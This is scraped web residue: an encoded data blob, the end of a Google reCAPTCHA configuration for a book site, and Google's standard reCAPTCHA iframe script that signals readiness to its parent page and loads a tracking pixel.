LX8KTIRRvwrZQw6LCgsKpw4TClCnCssKtw57Duy8UdkUhEw/[base64]/DqEbDu2xbw4TCosKrDsO9V8K/d3XDqsOKP8OkwqPCnyfCrDBewozCqsK5w63CoEDDnS/DicOHL8K8HmFHM8OPw73DnsKDwqgOw4jDucKie8OGw7RmwrQZagTDqsKow5hhQhZywoB2Mh7CkijChVrCqQcJwqcKasKuw77DjAh1w7xZJ3XCsi/DncKqQHxTwqRVUsKOwoMzf8K+w40TAgnCsFbDhDxFwrfCssKEw4gnw4VdCgTDqMOZw53Crgs2wrrDjRLDh8K3e2ACw51tcMO4w4V0BsOmLcK3cMKNwpzClcKBwq0vEMKOwqQlLBfCtzwSflfDmB1tT8KdG8OgGjczw7B/[base64]/[base64]/DqEAmwpZMw4jDk3Nld8Kcw7fDusO+G8K3w4sRBFYQJMOgwonCkjHDuzPCqMOJZkoQwq8QwphZcMKybm3DkcO7w5jCpAbDoG5rw5LDn2zDsQHClTBDwp/[base64]/Cn8KXUsKRb8OYWR8oIV3Cm8OoTSADSMOaRcOgwpQtEULDhSYgCjsowqZew6I9fMKif8OQw7DDmi/CnFJaXXTDhj/Do8KlC8KsYRkbw7cnZ2DCvk1gwqIzw6nDtsOpBE3CrH/DusKEV8KxWsOow6VpVsOWIsKNKUzDoyF6E8ONwo3CvXEVw5fDm8O7dcK6fsKJHW13w5N1w69Vw6oEZA9UY0LCkwvClsOmIiUHwpbCn8O0wrbClj5Qw5crwqvDvRzDjRYIwoHCrsOpC8OlHMKNw7BoFcKVwrMOw7nCjsKQbwY3UMOrI8KWw7PCkmRjwoVuwq/[base64]/DkEJLETzDqcK1wqcXBsOvGiPCocK+TmBewo3DocKVwq/[base64]/DlR7CjcK2dcOjA0rDv8K6b8Onw5wMd20QJho1G8KJIG/Dr8OWa8Ouw5PDmcOqCMO6w45kwovCpcK2w4sgw44KPMO7Mi97w68eXcOnw7R+wrMQwqzDisKjwqfCiijCuMKZVMOcFF15aWx3RMKLbcKzw4lVw6zCvsKJwqLCmcORw4/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UZENBESZxky1bFueVl22PUZiyQfI9n8eiO5ycU2gp/o\\u003d\x22,1,0,null,1,1768860340057,0,0,[25],null,[252,191,199,224,228],\x22RC-6osrPvXL2NrpZQ\x22,null,null,null,null,null,\x220dAFcWeA7LsNp-_n0v6mBv2HuMYafPRUmVOgxCmnWRpOg0cMCzDP1hHEEe9W0vaIvMiJMGrfbRjibTOvH7eYZPwtRpQAYBsfK9gw\x22,1768943139901]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9nURn3lciuxsp2XX_i17oA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768856744902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>